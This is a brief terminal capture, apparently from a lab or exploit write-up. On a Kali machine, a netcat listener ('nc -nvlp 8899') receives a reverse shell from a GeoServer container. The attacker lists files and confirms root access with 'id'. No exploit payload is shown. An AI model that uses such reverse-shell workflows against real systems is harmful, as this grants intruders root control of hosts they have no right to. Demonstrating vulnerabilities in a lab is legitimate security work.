 (root💀kali)-[~]
# nc -nvlp 8899 1 ⨯
listening on [any] 8899 ...
connect to [192.168.52.6] from (UNKNOWN) [192.168.52.3] 50102
bash: cannot set terminal process group (1): Inappropriate ioctl for devi
ce
bash: no job control in this shell
root@6b594a16ba97:/mnt/geoserver# ls
ls
1.txt
2.txt
README.html
RUNNING.html
VERSION.txt
bin
data_dir
etc
lib
license
logs
modules
resources
start.ini
start.jar
webapps
root@6b594a16ba97:/mnt/geoserver# id
id
uid=0(root) gid=0(root) groups=0(root)
root@6b594a16ba97:/mnt/geoserver#